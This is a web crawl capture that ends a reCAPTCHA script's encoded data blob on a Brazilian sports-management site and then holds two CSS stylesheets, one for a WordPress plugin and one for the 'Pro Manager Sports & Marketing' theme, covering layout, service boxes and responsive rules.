Cg8KxeyzCjcO3wqgnw4rDlghbwpBawo7DiQ4rwqjCoWRZwoLDnsKSKionGMK0w7MwNVfDtXLDvcKbwrMbwqrCoX/DgsK3w5xNWwAIwpUjw5/CgcKrcsO/wpHDjMKew54mw77CrMOCwrk8BcKIwpYuw63Cpi0IOwc1w43DsFM6w6zCr8KKKcKNwr4YDMOyXMK8wpQowqDDhcOKwpTDpybDlj3DgSLDsQ/Cu8OhCk7DvcKewoZcW1bCmwHChzvCkATDkSQtwpzClMKHOUBBwocPw4XDr8Oyw4hkM8KnDMK0w6pHw5xLSMKWwrzDjcOOw5UeJMOLR0nCiR/CnMOFeULCmhp9LcOtwp0qw6jCjMKpKg3Cp34+GMKXccK8Owskw44IH8OPGcOJSMOLwpF0wqdwXcOuw7YfKCp6wocxYMKAwpoMw45sw6bCp2x1AMOAw4c/w6Qpw43CksOrwrTCpMO8QcKZfCNhw4hBbcKlwqrCpVDCncOzwq/[base64]/[base64]/CjMO7wpDCmsOiwo1+D8OHHU3CtA47wpwWw6REBcKjNgx5G07CkMKfVA1VLjxOwoQhw5/DuhPClzFrwqgcbsOibsKww4BtFsOdTX9dwqTDhcK0XMKnw7zDhjxVQMOUw6DClcKteyjDhcOcZsOyw57CisK4CsOSeMOcwqTDqSsKw5cewrDDqExpT8KDa3Rww5TClhfCosKNUcOER8O/w73CtsO5bcKjwo7DrMOpwq9NWGshwoXClcKvw7IRPcOrXcOpw4ppJcKsw6JPw47Cs8KzTcO1w5HCs8OgMlLCmQnCoMKTwrvDr8KJcQhcLMOpBcOuw7N6wqIGJ3thBBh6wp/CiXXCn8O6XTHDrQjCkkU2F3DCoRdGNcKQT8OzJk/Cjw/DhsKawq1Zwq0tHUfCiMKdw6FABFDCrFHDlFZfZ8Ksw7nDkElHw4PClMKTCXgqwpjCucOjfQ7CkWBRwpxFX8KJL8K/w5zDkAfCr8KVwqTCucK0wpFxfsO9wp/[base64]/ClD3DmMODAwTCsibCgcKPw7tHwpXDksKuHMKzw7U/ASpbwo/CgcKLdEV/LcKHIsOReh3DisOcwrFiT8KgMjdRw63CoMOoFMOEwobCmF7CuHMpXHMif1XCi8KSwonCrVgdbMO7B8O9w67DqsOKAMO2w7Q6L8O3wqh/wq1Awq3CvMKLIcKTwrHCkMKaKMOEw7nDh8Obw4XDmkLDsW1Gw7VJMcKJw5/Dg8OSYsKkwprDh8OgJTQGw43DisKCIcKFdsKkwpgtd8K6EcOLwo0daMKcRGp6wq7CicOAETZyDcOww5DDhxBcfSHChcOzP8OgQ38gcETDtsKZLBNAUEMSLsKHTwDDscK5esOCKcOZwpXDm8OzLhTDsVVswqzCk8O7w63Cq8KDGFHDtl7DmsOHwpIHTV/[base64]/Dvyh8SgFRLybDjsOfUR87wqQhDsOnw6IcZsOCIcKBw7fDny/[base64]/DoHMOb8KUDgDDhVDCtMO0w6tZUMK8XUYdHMKowrDCqXPDhMOBW8Oew6nCrsKxwpkjASnCiB7Conw5w4cGwrvCkcKZw4vCg8Kcw67Dpj5ASsKUaWorM0LDjVF7woDDgW/Ds3zClcOlw7dnw704b8KDZsKbH8Kqw5lWHwjDlMK6wpZNXsOIAxbChMOpw7nDnMOgYU3CvjJZRsKdw4vCoV7CiVLCjBrCvMKjOMK9w7dgH8KDUywGbcOPwrHDpsObwoNCXSLDnMOCw7PDoHnCkAzClQUDOsO/bsOuwo7CusOOwpnDtjHDrsKbbsKMNW/DgsKywopRfkLDnyfDqMKKaCp1w4Bjw7pzwpB9w6bCg8KpW8OXw7fCocOqawhqw7x7w7QzVcO4P3R7w41ewrvCg8OqfgFWFsONwq/CicO+wq7Chk4eBsOBO8KgXg9iSWbChgkXw7PDpcO6wrLCgsKAw4fChcK1wqYXwoPDrRFywqwhFABoR8KnwpTDpyLCglrDtS5gw43CtcOSDU7CkzQ4bG3ClBLCiWQ4w5ozwp/DiMOWw6bCrF/[base64]/[base64]/DhsOaw6TClsOZPTIpwpvDrA3DscKAw5Zmwp4eDMKQJsKYVcK1JQvDmx7Ct8KrMhl6w4h2wqtXwrbDh0ofQmUzAcOfw6hEQGvCvMODXMKSFsOMw6N/w5zDo3PCg0fCji3Dr8KvJsKgLWVrSS58JsODGsOvQsKgNUtCw5TCoCjCusKLVMKBw4rCoMOHwrE/QsKiwobDoHvClMKjw77CuU9twq0aw5TCvcKmw6zCtlDDkDg6wojDvsKIw7Izw4bDqA0Kwq3DiUNGOcKyC8Opw5ROw7hrw5PCgsOlJANQw5xXw67DsmzChQjDo0/DsT8Lw61MMcKsT23CnwEiZyYSQMKKwoPCkyFqw5zCvcOiw5PDiVNCOloHw4fDrV7Dl34iBlh3TsKGwp0qX8OCw5/[base64]/CuDjDkwjDq8KJbQNqfsOqwq0KNA3DtMOzw6bCncKZLMOtwrgFPV4AYXHCvgjCgcK5F8KVez/CkEYNL8Kiwp5owrV1wqDCvsK0wo7CjMK6XsOpfDbCpMKZw4jCqwR+wpNoFcKZwqNPA8OzMRTDnGzCkBABNcOmf1bDtMKQwpfDvCzDo33DuMK0b2oawrHChi3CrWbChgZwMsK6TsOeHWDDmMOdw7DDt8KGYhDCsV0tLcOnPsOnwqhEw5DCs8OcGsK9w4vCjw/CvQfDkE0cUMK8fz4yw7HCvT1WVMOFwrjCll/DliMRwo57wqM/KkzCjEzDu2XDpgrDs3LDsTrCtMOcwqc/[base64]/[base64]/[base64]/CqcOMwoDCvsOXwpkicsKtfCnCmWTDm8O9woZMF8KDM1fDrgfDjsOVw5rDtsKoRR/Cp8KPDz/CgnsUfcOOwp3Di8K3w7g2J0d1YmfCuMKiw4VlR8OHRQ7DisKhNB/Cp8OZw6JOcMKrJcKyY8KwKMKywrphwovDpzNBwpMcw4bDpU4ZwrrDtGVAwq/[base64]/[base64]/DjybCk0Mjw4XCt8KgM0tiw4nDkBbCpcOdJcOMw5A8wpMmw7snecO+BsKiw7zDiMK3GwZ7w7jDgMKTw7IaMcK5wrjCvyfDm8ODw6QqwpXDvsKDwqPCocKpw6jDncK1w4Jmw5LDscK+U2YkfMKnwrnDhMKxw5AnOCcdwpp5TmnCvi/CoMO0w4zCqMO8a8KmERXCnk9wwrZ+wrYDwp7CgQnCtcKjSyDCukrDvMKdwqDDvCHDjEXCscO9wqFcLTjCtWgBwptEw6h8w5RDKsOLEABWw5rCp8KOw6HCqAPCgh7Do3jCimTCoEB/[base64]/[base64]/Dt8O4QsOqw614YcKrw7jCr3FVwrcfYCg8wpHDrmbDoMO2wrPDg8KWKCVzw6bDtMKYwovChFnCvjd+wo9QFsOqaMOcw5TDjMKqwp7DlWjClMK/LMKnL8KWw73CgzpJR35ZY8OQbsK2C8KOwo3CosObwpJdw7hSwrDDiys8w4jChn/DkCbClRvDvDkjw5vDscORDMK0w5gyTF0Ow4LDlcKgLUjCrkpgwqUnw4RMGsKefEoOTcK/[base64]/DlcK1aA4nG8OtbDUPVcOBMjfDjVwsG8KAw77CucKdM1DDlUXDv8OgwrPCg8K1XcKGw5LDoC/DpsKlw69EwpkvNCTDtmwrwpNXw4hYDlpYwoLCvcKTTcOaZFzDu3UNwo7CsMOZw5zCuR4aw6XDhsOeAcOPXElVUDfCvGIqQcOzwrrCpEVvBmR6BgjDkUjCqxgTwo00CXfChGLDu0xTGcOIw5/CnzLDksOETilLw6FgbkJ5w6fDjMOQw4EjwoEBw75CwqDDqhYxcnbConMkc8K1IMK4wrPDjjfChSjCh3UkXMKCw7ptBhHCv8O2wrvDlg7CucOewpTDl2pVJgrDh1jDtsK1wqJSw6HCj2xzwpTDjFQPw6rDrmYWC8Kwa8KkHMKYwr4Rw53DvMOWdl7DtwrDjizCrB/DqkbDlTvCi1LCj8O2O8KEC8KKLsOdcXDCrlJAwpvCnWwXGEImLhrDrT3Cqx/Cj8K0ekNhwr4rw6ltwoLDgsKGY2Mnwq/CgMO8woLDosKtwp/Dq8KmV27ClRAQKMKrw4jDnFcXw61Za3DDtSxnw47CgcOVXBfCucKoOcOfw4bCqjYWPcOkwqHCjBJ/GsONw6EFw5MRw4/DmgnDqSd3MsOuw6cEw6Z8wrUrRsOuDmvDtsKuw4kZbcKrasKvOkvDqsK6Ah8mw7kww5vCosOOdS/[base64]/CqcOIHcKbUMKqwocqw5bDtnEmwpHDr3sqw7HDl39SJw7DsXPCs8OSwofDu8OUwoZbAjZ4w5fCjsKFO8Kbw6hMwpnCoMONw7jCrsK0OsOCwr3CjAMCwo4Ncww/[base64]/[base64]/w4gTYUfDhgTCisOQw6zDg0YDaMOLw58gw6sswp8vWR5BDAAAw53DljUXAcKhwrNFwr1Kwp3ClMK9w6/CgF02wroLwpEhQVF1wqtywpkew6bDhhIOw6fCjMOPw7hYV8ONXMOwwqIRwp/CgD7DicOOw6DDhsK7wq8XQ8OHw78PWsOcwrPDlMOOwqUeTsKtwrUsw7/[base64]/ConjDsHrCv8Ose8Oew7HDncObW8K+K0TCkMKWwpd7w6keS8O7woTDgx/[base64]/[base64]/w5jCt3IHLsOoIsKGKm3DssO+Y8OQw77CpgY6ClFpXxsOKyUKw4jDrT5HYsOBw6vDhcOow4zCscKLOsOBw5zDtsOgw5/[base64]/w7JxQnxRwpMFwprCv2HCs8OiwpInM2vDo8OfSnzChF56w5NQTzV0AHl9wrbCgcKGw5zCosKcwrnDkHXCvkxCPsO7wp1jRMKQN2TDpWRuwprCtcKfwpzCgsKQw7LDjjfCuD/Ds8OgwrU2wqPCvsObCmJGQMObw5vCmm7Dk2XCjxLCtMOrJBpLQR8xQkhhw4EOw553wqzChcKuwrpUw53Dk1nCtnnDsz49BcK1Tg1rGsKSOMKFwojDpMK6XklQw5vDuMKXwo5rw4vDs8KCYX7DusKJQD/[base64]/alhQQFvDj8OawpAxw63DkSDDq1QHW1VVwqpkwrTDjcOQwoMtwovCuQjCjMOxMcOCw5LDicKvAi/DmUbDksOUwr12XFYnwpsFwqNyw5HDjEXDsioJBsOedSZXwqvCmxLChcOnNsKXLcO3GsOhwo/CisKRwqM9ESguwpfDrsO0w4vDoMKmw68OQ8KQUsOsw4B5woXDv2DCvMKdw7LCpVDDtw5cMwnDscK3w5AJw5DDvkbClMKKT8KHCcK+w6nDgMOjw7prwqfDoRHCmMOowqPClWrCgcK7G8KmHcKxXyzDssOdN8KyATFOwr12wqbDu1/Dr8OLw41zwr0PV1Z3w6DDvMO9w6/Di8Krw4LDu8Ktw5cRwpxjLsKIa8Orw73CtcK3w6bDpMKrwokQw7bCmSpTfnUAdsOTw5Mtw6TCo3TDsCTDpMOfwpDDqEnCmcOJwp0Lw4PDnmvDsgAUw7sMDcKkcMKdIUnDssKDwoQcPcOWXhkqTsKjwr9Ew67CvUfDgMOzw7UgClAew4c+aGNJw75wRcO9PU/DjsKtdlzCgcKUE8KCDxvCtCPCrMO7w7vCqMOKDSBtw51RwolwMFpaIsOfEMKVwrXCvsO6LFvDiMOmwpo4wqsrw6NKwoXCpMKpWsO0w5rDqWLDp2/DisKSJcKsYGo7w7bCpMK3w5fCh09/w4rCpcK0w5okFsOuOMOYIcORcQB2UsKaw6DCgUkSTcOuUH8KQHnChlLDlcO0M0tGwr7Dklgkw6FuIHLCoDsxw47CviLCi3Fjb2Z3wq/Csll3HcOvwrwyw43DlDAow77DlUpYN8OWGcK8RMOpKMO+NEjDliMcw7XDggHCny1ve8OMw40Rwr/CvsO0WcKCWE/[base64]/DpcOrwosTwpBXw7p0w4bCsEHDu3DCjxvCiCjChsOxXcOKwp/ChsODwo/Dv8Onw53DvVAmAMOGZUHDm10Vw4DCjz5kw5E4YHPCk0TDgX/CicO+JsKeA8KfA8O8MCoAMzcaw6lkVMKkwrjClGAqwogbw7bDl8OPf8Khw5UKwq3DlUjDhSUNUV3Dqk/Cjjgjw5Vuw65KbE/[base64]/wrzCrcOZUcOoV2gTCQPChcOIacK1LMKxwrtWZ8OSw7RTF8KNw4c9dxpSLVQhLHoHa8O9P3nCnFzCsyUTw7tTwrHCjMOoCm4ww4NiR8KxwrzCkcK6wq3Cj8O7wrPDrMKvI8O8wpcyw5nCghXDmsKnT8OcQsOpdiTDhFdhwqAOeMOgwpPDow9/wqQWXsKcNR3CvcOBw4FPwqPCrGICw7jCmH1mwoTDgT4JwqETw7d/Jk3Cp8OKG8OFwpYDwrzCs8Kjw5rCh13DgMK2ccKew6DDk8OEU8O5wqbCpXLDh8OMTGTDo3swS8OzwoDCk8KEIw8lw5VLwq0mFCZ8W8OLwqDCv8KKw7bCjn3Ct8O3w6xSABLCqsKZdMKiwrPDqSBOw7/DlMOpwq8qD8O1wqJscsKdFQPCvcO6BS/Dm0LCsgPDkwTDqMOfw4w/wpHDqUhGPBdyw5XDnHXCoREiO21PMsKcD8Kgd3vCnsOZHncGIzDDtkTDsMORw6QxwrbDscK7wq8jw5Unw7zCjSjDr8KCUXDCh1zCqkU7w6fDq8KAw4hNWMKLw47CokMaw4bCocKuwrVYw5zDrk9tM8ORaSzDk8KTGMO4w6Ecw4w7Q1zDi8Ocfg7CoXgVwrUWUMK0wr/Dhw/[base64]/Cq3lMF8OgwqPCicOnbcOZwoHCrCPDscOrw71Mw5DDjALDtsOaw6lqwqQJw5HDpcKwAsKvw5Asw7LDqg3DtxxGwpfDvwfCojnDu8OmDcO2MMOOB2JBw79Mwpwuwo/DvBBxYAg7wq9sK8K0BUEFwq/[base64]/CkMKiPUHCr8O1DW1Nwr1wwpJSCMK4PMO3wpklwqXChsK+woVewqgXwrc5E3/DjynCucOUFxRfwqPDs2nCoMOAwrBOIcKXw6jCjn4lWcKACn/Ck8OyY8O4w6s8w4Vfw7tQw7gsM8O9GyQLwotsw57CqMOte28+w63DrnEUJMKTw5/DjMO7w48YaUPDmMKsd8OaEDnCjAjDmUDCu8K+CjfDpibClUPDpsKmwq/CiAc3M3AyXX0edsKXSMKzw5bCjEHDhVYxw5zDinpgHAXDlz7DqsKHw7fCt2gZdMOMwrEVw6VmwqzDucKdwqkVWsOtGiU8wpNFw4fCisKsei4pBHoew4cEw7kGwofCnWPCo8KNwpYoI8KewqvCoE/CjzfDgsK3QxrDlzl/[base64]/Dg8K/w73CtD5yw5LDg8K/wq5BQm0ywqnCpTnCnyZlw4fChRrDhQ5OwpDDoF3CjHkowpvCoCjDvsOfLsOzeMKjwqjDtADDq8O6DsOveXxnwqXDt1LCo8KvwpHDmcKceMKXwo/DpnNpF8KHw4zDvcKATMKLw4fCo8OZBMKdwrZlwqBBRx4icMOdMsKgwp1QwqE0wplsVnZlED/[base64]/DtMKtWcKjw6vDqS0OAA49w5/Dq8KdUHXDscKewqpuacO9w5cfwqTCqSnDj8OERBhBH3YkT8K1TWMBw4vChnrDsFTCnDXDt8O2w7jCm1N0TwUEwo3DglRBwql/w5tTE8O5S1vDicKwccO/[base64]/DniBgw6c+w5rCmsKTw4RLMSN0LcKROMK4NMOww6dBw7/CssKJw4VeIgsbVcK/BRMEHnhvwobDlWnCnAFnVUEAw6jCiRdjw53CrC8fw4nDnzrDl8KOIcK6N1Mbwr7CqcKiwrPDkcO7w4DDgsOowobDtMOawp7DsGTDo0Eow4xVwrrDjH/DosKKH3UFTRsJw5gQIFh5wos/[base64]/[base64]/CnMKvw79Mwp7CocOJFsKWwqrCnHgGwpvCkcOEw49cCw5BwpvDp8K0WQdgTHbDosOTwpDDliVGMMKzw6zCvcOfwrPCocKAClvCqEjDlMKAGsOYw5ZzQnokc0TDiW9XworDuGhVY8OrwpLCp8OQfSQZwpwtwoDDvBTDi2kcwqEhTsOZDk9xw4jDnH/CkgFZfmXCmDFoUsKsEMO4wpzDmhEJwpZsA8OPw7HDj8KFKcKcw5zDocKPw5xrw749ScKEwr3DmsOfBSFFSsOxKsOgDMOnwrVuUCpEw4g6wootdB9fKSrDkhhvA8OeN1RYJGsZw7xldMK/wpHCl8OuKjk+wo55HsOzR8OYw6oFNQLCtHRqZsKTQ27Ds8OCK8KQwpZLNMO3w6HDgCZDwq0rw7hKVMKiBV/CisOeEcKAwq/Dk8OLw7xnam/CgQzDuzYuwoQOw5LClMK+R2vDusOPE2zDkMO/YsKYRD/[base64]/w47DiSHDkB/DsULCn8Oowo/DmsOMNsO9Z8OawrRkTVNMe8KUw7zDvcK3UsOfAU5mAsKBw7JLw5DDh3pnwoTDu8KzwrIAwoQjw4HCrAPCn3LDn2fDsMKaV8ORCSRSwqTCgEvDnEZ3XB7Cnn/Co8Ocw6TCsMOESVo/[base64]/[base64]/[base64]/w4HCt8OKwpoXA8K4w5RgwqfCnMOyEcO3wqcIwpcaVVVGHjsvwqHChMKuT8KJw7AXw6LDqMKGB8Orw7rCqybDiCXCpUofwqkIf8OLwofCp8OSw6DDsljDpi46HMK2IiZHw4rDncKqYcOMw6Nkw79nwqrDhHnDrcKCHsOTUV5jwqZbw50kY3I6wpxAw7/CgDsRw5VEUsOmwoHCicOQw412NsK7a1NUwqcQSsOzw7DDiQLDr1IiLAwZwrshwrPDiMK5wpLDi8KTw5TCjMKWJcOtw6HDpUwjYcKwbcKFw6R6w4DDuMKVZxnDq8Kyaw/CkcO0TsOpCyVUw4LCjwPCtkzDrcK6w7nDtsKAdlpdPcOvwqRGQ1RcwqvDoz1VTcKaw5nDusKKN1DDtxhjRQHCsijDvsKBwqzCtB3ClsKnw5PCsCvCqBLDol0DZMO3MkEZHU/DpnFfNVIawq3DvcOYC2p2WzjCtcKCwqcUGmgwYhrCqMOxwpjDpsKPw7jCjwnDmMOHw6zDiGZww57CgsOUwrXChMOTS1fDg8OHwoZ3w4suwpzDq8O6w5lsw5RzLVhwFcOrKRbDrSHCpcO1UsO5M8KBw5TDhsOBd8Ovw5RhGsO1EUnDsCEpwpMFVMO/[base64]/CtyoPByTDvh7DikrClinCgAoIEgVENlzDhAAaCUk5w7MUTsOHWgpdQVnDkXJjwqFMRsO+cMOxcnV1cMOxwp7CoHlPd8KOVMOWb8OXw7w2w6JKw5TDmHkfwrk/wo3Dp3zCqMOnIEXChjU2w4vCmMO6w7xLw7N6w6h/KcKnwpYZw7PDh3vDjFht\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jp4dNsskwfwpv/Rm1ojW8wBMcQrOttf5HsO81AeTeJk\\u003d\x22,1,0,null,1,1768642617807,0,0,[7,240],null,[35,177,178,169],\x22RC-7vKeNbb89UkK4g\x22,null,null,null,null,null,\x220dAFcWeA5XbU-p6T2sXklfmcMmi_rLaEKt9N-rwIzxeWAb6oT60MOIuTJpGPcFPi-8qCh3SuMS64rJHVIQ2PodhINiq1XKe4KLJg\x22,1768725417765]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 1508
content:
/* 1. CSS Resets & Clearfix
********************************************************************************************
********************************************************************************************/

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

.clearfix{ display: inline-block;}  

html[xmlns] .clearfix { display: block;}  

* html .clearfix{ height: 1%;}  

.clearfix {display: block}  

.tranz,
img.service-thumb,
img.testi-thumb,
li.mp-staff img{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }

.mp-wrap{ margin:15px 0 0 0;}

.mp-wrap h1,
.mp-wrap h2,
.mp-wrap h3,
.mp-wrap h4,
.mp-wrap h5,
.mp-wrap h6,
.mp-wrap p,
.mp-wrap span{ margin:0 0  !important; padding:0 0 !important ; line-height:1.8 !important;}

.mp-wrap img{
	border:none;
	background:none;
	max-width:100% !important;
	-moz-box-shadow: none;
	-webkit-box-shadow:none;
	box-shadow:none ;
}


/* 2. General
********************************************************************************************
********************************************************************************************/

.mp-wrap{ overflow:hidden; width:100%; display:block;}

ul.mpbox { overflow:hidden; width:105%; display:block;/*background:#000;*/}

.mp-wrap ul.mpbox>li{ overflow:hidden; position:relative; float:left !important; display:block; margin:0 4.5% 50px 0; padding:0 0 0 0; /*background:#900; */}

ul.mpbox li .mp-inner{ margin:0 0 0 0; position:relative;}

/* columns */

ul.mpbox li{width:28.75%;}

ul.mpbox.col1 li{width:95.2%;}

ul.mpbox.col2 li{width:45.3%;}

ul.mpbox.col4 li{width:20.4%;}

ul.mpbox.col5 li{width:15.4%;}


/* boxed columns */

.boxed li .mp-inner{ background:#f9f9f9;  padding:40px;}


ul.mpbox.col5 li p,
ul.mpbox.col6 li p{ font-size:90% !important;}



/* 3. Services
********************************************************************************************
********************************************************************************************/

li.mp-services i.main{ display:block; overflow:hidden; text-align:center; padding:13px 12px; float:left; font-size:24px; width:50px; height:50px; position:absolute; top:0; left:0;}

li.mp-services:hover i.main{ padding:15px 14px; float:left; font-size:20px;}

img.service-thumb{ display:block; float:left; overflow:hidden; width:50px;position:absolute; top:0; left:0;max-width:50px !important;}

li.mp-services:hover img.service-thumb{ opacity:.9;}

li.mp-services h3{ clear:none; overflow:hidden; padding:8px 0 5px 80px !important; margin:0 0 0 0; min-height:70px; line-height:1.1 !important; position:relative;}

li.mp-services p{ margin:0 0 5px 0 !important; opacity:.7;}

a.mp-more { text-decoration:none; padding:7px 8px; line-height:1; margin:10px 0 0 0; display:inline-block; font-size:11px; position:absolute; right:0; bottom:0; opacity:0;}

li.mp-services:hover a.mp-more{ opacity:1;}


/* classic layout */

.mpbox.classic li.mp-services{ text-align:center;}

.mpbox.classic li.mp-services i.main{ float:none; margin:0 auto 30px auto; position:relative; top:auto; left:auto;}

.mpbox.classic img.service-thumb{ float:none; margin:0 auto 25px auto; position:relative; top:auto; left:auto;}

.mpbox.classic li.mp-services h3{ padding:15px 0 15px 0 !important;min-height:0;}


/* modern layout */

.mpbox.modern li.mp-services .mp-inner{ padding-left:90px;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:10px; left:0px}

.mpbox.modern img{top:5px;}

.mpbox.modern li.mp-services h3{ padding:5px 0 15px 0 !important;min-height:0;}


/* modern boxed layout */

.mpbox.modern li.mp-services h3{overflow:visible;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:130px; padding-top:40px; overflow:visible;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:5px; left:-80px}





/* 4. testimonials
********************************************************************************************
********************************************************************************************/


/* 5. staff
********************************************************************************************
********************************************************************************************/




/* 6. tooltips
********************************************************************************************
********************************************************************************************/	



/* X. MOBILE SCREENS
********************************************************************************************
********************************************************************************************/


@media screen and (max-width: 1030px) {

.mpbox.modern li.mp-services .mp-inner {padding-left: 60px;}

.boxed li .mp-inner{ padding:20px;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:80px;}

li.mp-services h3 {min-height: 55px;padding: 8px 0 5px 65px !important;}

.mpbox.modern li.mp-services i.main, .mpbox.modern img.service-thumb{ left:-60px;}

li.mp-services i.main {
    font-size: 20px;
    height: 45px;
    padding: 12px;
    width: 45px;
}

li.mp-services:hover i.main{ padding:12px; font-size:20px;}

img.service-thumb{ max-width:45px !important;}

ul.mpbox.col6 li{width:28.75%;}

}


@media screen and (max-width: 770px) {
	
ul.mpbox.modern .testi-content {font-size: 100%;}
ul.mpbox.modern .testi-content p {line-height: 1.8 !important;}
	
ul.mpbox.clients .testi-meta{ padding:25px 0 !important;}
ul.mpbox.clients .testi-meta h4{ font-size:13px !important;}
	
}

@media screen and (max-width: 740px) {
	
ul.mpbox {
    width: 100%;
}	
	

.mp-wrap ul.mpbox>li,
ul.mpbox.col1>li,
ul.mpbox.col2>li,
ul.mpbox.col4>li,
ul.mpbox.col5>li,
ul.mpbox.col6>li{
	width:100% !important;
	max-width:320px;
	float:none !important;
	clear:both;
	margin:0 auto 40px auto !important;
}	

.mpbox li.mp-staff img{ float:none; margin:0 auto 20px auto;}

.mp-testimonials .testi-inner {margin: 0 0 0 45px;}

ul.mpbox.modern .mp-testimonials .mp-inner {padding: 0 0 60px;}

ul.mpbox.modern .testi-meta {max-width: 180px;padding: 0 10px 0 0;}


ul.mpbox.modern .testi-meta h4, ul.mpbox.modern .testi-meta p{ font-size:13px !important; line-height:1.4 !important;}
	
ul.mpbox.modern .testi-content {
    padding: 30px 25px 110px 55px;
}	
	
ul.mpbox.modern .testi-content::after{
    font-size: 20px;
    left: 25px;
    top: 25px;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 16375
content:
/*  

Theme Name: Pro Manager Sports & Marketing

Description:  Site desenvolvido para Pro Manager.

Theme URI: http://www.promanager.com.br/

Author: SE Design

Author URI: http://http://sedesignweb.com/

Version: 1.0

Text Domain: Pro Manager Sports & Marketing

Tags: Pro Manager Sports & Marketing, jogador, tecnico, treinador, brasil, centroavante, zagueiro, goleiro, selecao, soccer, futebol, bola, passe, contratacao, acordo, contrato, campo, portugues, lateral, defesa, ataque, base, escolinha, europa, asia, atacante, meia, marketing, esportivo, gerenciamento, carreira

Copyright: (c) 2017 



*/



/*



[Table of contents]



1. CSS Resets & Clearfix

2. Body & Default Styling

3. Headings

4. Header / #header

5. Navigation / #navigation

6. Content / #content, .post

7. Sidebar / #sidebar

8. Custom Widgets

9. Comments / #comments

10. Forms / 

11. Search / .searchform

12. Footer / #footer

13. Images & Galleries / img, .gallery

14. Social Buttons / .social-menu

15. Flex Slider / .flexslider

16. Buttons, Pagination, Ribbons & Scroll to top

17. Plugins

18. Homepage Blocks

19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)



*/





/* 1. CSS Resets & Clearfix

********************************************************************************************

********************************************************************************************/



html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative; overflow:hidden; margin:0;}figure img{width:100%; height: auto !important;}







body{ overflow:visible !important;}



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}



.clearfix{ display:block;}  



html[xmlns] .clearfix { display: block;}  



* html .clearfix{ height: 1%;}  



.clearfix {display: block}  



pre{  overflow-x:scroll;}



.wrapper{ max-width:100%; overflow:hidden;}









/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



html, body {

	height: 100%;

	margin:0; padding:0;

}



img,.imgwrap{ max-width:100%; position:relative; overflow: hidden;}

 

ol, ul { margin:0; }



ul.children{ margin-left:15px;}



ul.children li:last-child{ padding: 0 0 0 0 !important;}



.tranz,#left-sidebar,#nav,.tmnf_icon,.nav-previous a,.nav>li>a:before{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }



.tranz2,

.widgetable ul.menu>li>a{-webkit-transition: all .2s ease; -moz-transition: all .2s ease; transition: all .2s ease; }



a,a:hover,.nav li a,.ribbon,.ribbon a{

	text-decoration:none;

	-moz-transition: all 0.2s ease-in;

	-webkit-transition: all 0.2s ease-in;

	-o-transition: all 0.2s ease-in; 

	transition: all 0.2s ease-in;

	-ms-transition: all 0.2s ease-in;

}



.ghost{ overflow:hidden;}



small,.small{ font-size:80% !important;}

	

.fl{ float:left !important;}

.fr{ float:right !important;}

.cntr{ text-align:center;}



.p-border{border-style: solid;}



.rad,

.nav-previous a,

.nav>li ul,

.nav_item a,

.wpcm-matches-widget .score,

.mc4wp-form input[type="submit"],

.commentlist li.comment {-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius:2px;border-radius: 2px;}





#content .postauthor img.avatar,

.slide-nav li.flex-active a:before{-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}



.slant{ font-weight:normal; font-style:italic;}



.lower{ text-transform: lowercase !important}

.italic{ font-style:italic !important}

.fat{ font-weight:bold !important}



.hrline,.hrlineB{

	clear:both;

	width: 100%;

	margin:0 0;

	padding:0;

	height:1px;

	position:relative;

	border-bottom-style:solid; border-bottom-width:2px;

}



.hrlineB{margin:0 0 30px 0 !important;}



.hrline span,.hrlineB span{

	width:30px;

	background:#999;

	height:1px;

	position: absolute;

	top:0;

	left:0;

}



hr{ background:#eee !important; border:none !important;}



.top-fix{ margin-top:50px;}



.bottom-fix{margin-bottom:80px !important;}



.tmnf_hide{ display:none !important;}





/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



h1{

	margin:15px 0;

	padding:0;

}

	

h1.entry-title,

h2.posttitle{

	margin:15px 0;

	padding:0 0;

	overflow:hidden;

}	



